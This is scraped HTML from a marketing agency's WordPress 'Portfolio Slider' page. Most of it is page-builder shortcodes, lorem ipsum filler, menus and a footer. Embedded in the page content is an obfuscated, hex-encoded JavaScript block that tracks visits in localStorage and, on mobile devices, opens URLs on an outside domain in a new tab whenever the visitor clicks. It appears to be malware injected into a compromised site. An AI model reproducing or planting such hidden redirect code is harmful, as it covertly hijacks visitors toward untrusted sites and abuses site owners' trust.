				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-92c03f2" data-id="92c03f2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3c90c91" data-id="3c90c91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d5ed30 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5d5ed30" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas e-plus-icon\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-5d5ed30" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16990"><a href="https://ltsthink.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16993"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16997"><a href="https://ltsthink.com/brandingagency/" class="elementor-sub-item">Branding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17000"><a href="https://ltsthink.com/creativity/" class="elementor-sub-item">Creativity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17016"><a href="https://ltsthink.com/marketing/" class="elementor-sub-item">Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17014"><a href="https://ltsthink.com/digital-marketing/" class="elementor-sub-item">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17017"><a href="https://ltsthink.com/social-media/" class="elementor-sub-item">Social Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18223"><a href="https://ltsthink.com/web-mobile-app-development/" class="elementor-sub-item">Web &amp; Mobile App Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17015"><a href="https://ltsthink.com/graphic-design-camp-plus/" class="elementor-sub-item">Graphic Design Camp Plus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16994"><a href="https://ltsthink.com/our-projects/" class="elementor-item">Our Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16999"><a href="https://ltsthink.com/branding-agency/" class="elementor-sub-item">Branding &#038; Creativity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17012"><a href="https://ltsthink.com/marketing-advertising/" class="elementor-sub-item">Marketing &#038; Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16991"><a href="https://ltsthink.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17013"><a href="https://ltsthink.com/ltsthink-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19357"><a href="https://ltsthink.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16992"><a href="https://ltsthink.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5d5ed30" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16990"><a href="https://ltsthink.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16993"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16997"><a href="https://ltsthink.com/brandingagency/" class="elementor-sub-item" tabindex="-1">Branding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17000"><a href="https://ltsthink.com/creativity/" class="elementor-sub-item" tabindex="-1">Creativity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17016"><a href="https://ltsthink.com/marketing/" class="elementor-sub-item" tabindex="-1">Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17014"><a href="https://ltsthink.com/digital-marketing/" class="elementor-sub-item" tabindex="-1">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17017"><a href="https://ltsthink.com/social-media/" class="elementor-sub-item" tabindex="-1">Social Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18223"><a href="https://ltsthink.com/web-mobile-app-development/" class="elementor-sub-item" tabindex="-1">Web &amp; Mobile App Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17015"><a href="https://ltsthink.com/graphic-design-camp-plus/" class="elementor-sub-item" tabindex="-1">Graphic Design Camp Plus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16994"><a href="https://ltsthink.com/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16999"><a href="https://ltsthink.com/branding-agency/" class="elementor-sub-item" tabindex="-1">Branding &#038; Creativity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17012"><a href="https://ltsthink.com/marketing-advertising/" class="elementor-sub-item" tabindex="-1">Marketing &#038; Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16991"><a href="https://ltsthink.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17013"><a href="https://ltsthink.com/ltsthink-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19357"><a href="https://ltsthink.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16992"><a href="https://ltsthink.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-1823 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Portfolio Slider</h1>		</div>
	
	<div class="page-content">
		<p>[vc_row content_width=&#8221;grid&#8221; content_aligment=&#8221;center&#8221; css=&#8221;.vc_custom_1446198207935{padding-top: 65px !important;padding-bottom: 65px !important;}&#8221;][vc_column offset=&#8221;vc_col-lg-offset-2 vc_col-lg-8&#8243;][vc_column_text]</p>
<h2>Innovation is Key</h2>
<p>[/vc_column_text][vc_empty_space height=&#8221;16px&#8221;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat, ut wisi enim ad minim veniam[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column][qodef_portfolio_slider type=&#8221;gallery&#8221; image_size=&#8221;landscape&#8221; order_by=&#8221;date&#8221; order=&#8221;ASC&#8221; number=&#8221;7&#8243; portfolios_shown=&#8221;4&#8243; category=&#8221;all&#8221; title_tag=&#8221;h5&#8243;][qodef_portfolio_slider type=&#8221;gallery&#8221; image_size=&#8221;landscape&#8221; order_by=&#8221;date&#8221; order=&#8221;DESC&#8221; number=&#8221;7&#8243; portfolios_shown=&#8221;4&#8243; category=&#8221;all&#8221; title_tag=&#8221;h5&#8243;][/vc_column][/vc_row]<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x6a\x61\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x5a\x41\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x4b\x54\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x6d\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x6c\x77\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x66\x4d\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x64\x50\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x65\x6e\x43\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x56\x48\x48\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x45\x69\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="10180" class="elementor elementor-10180 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-e89da83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e89da83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f142cde" data-id="4f142cde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63187ea elementor-widget elementor-widget-image" data-id="63187ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="130" height="99" src="https://ltsthink.com/wp-content/uploads/2017/12/logo-1-1.png" class="attachment-large size-large wp-image-9523" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-031e1e9 elementor-widget elementor-widget-button" data-id="031e1e9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://online.pubhtml5.com/nmdy/awdt/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Company Profile</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-6ddbde81 elementor-widget elementor-widget-text-editor" data-id="6ddbde81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									WE ARE PLEASED TO SERVE YOU!
E-mail us at info@LtsThink.com or call us
<br/>
+966 55 2525 26 1								</div>
				</div>
				<div class="elementor-element elementor-element-49924ba6 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="49924ba6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-b15d982" href="https://www.facebook.com/خلينا-نفكر-LtsThink-906627276095387/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-89a9bbe" href="https://twitter.com/ltsthink" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-a547173" href="https://www.youtube.com/channel/UC_xKQHDCpOnzE3ANHbxuzEA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5c333ae" href="https://www.linkedin.com/company/ltsthink" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-76e2c31" href="https://www.instagram.com/ltsthink" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a903d1c" data-id="5a903d1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b3c5ad elementor-widget elementor-widget-heading" data-id="1b3c5ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Instagram</h4>				</div>
				</div>
				<div data-ep-wrapper-link="{&quot;url&quot;:&quot;https:\/\/www.instagram.com\/ltsthink&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" style="cursor: pointer" class="bdt-element-link elementor-element elementor-element-6635f3f elementor-widget elementor-widget-gallery" data-id="6635f3f" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:4,&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;4:3&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ltsthink.com/wp-content/uploads/2022/05/142865715_423136285556862_4384776811224259335_n.jpg" data-width="1080" data-height="1080" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
